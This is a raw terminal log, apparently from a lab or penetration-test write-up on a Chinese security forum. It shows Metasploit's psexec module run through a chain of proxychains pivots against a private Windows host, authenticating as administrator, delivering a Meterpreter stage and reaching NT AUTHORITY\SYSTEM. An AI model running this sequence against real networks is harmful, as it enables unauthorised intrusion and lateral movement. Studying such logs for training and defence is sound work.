 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 192.168.93.30:445 - Connecting to the server...
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:445 ... OK
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:4444 ... OK
[*] Sending stage (175686 bytes) to 192.168.93.30
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (192.168.1.128:56708 → 192.168.1.128:7777) at 2023-06-19 03:05:02 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区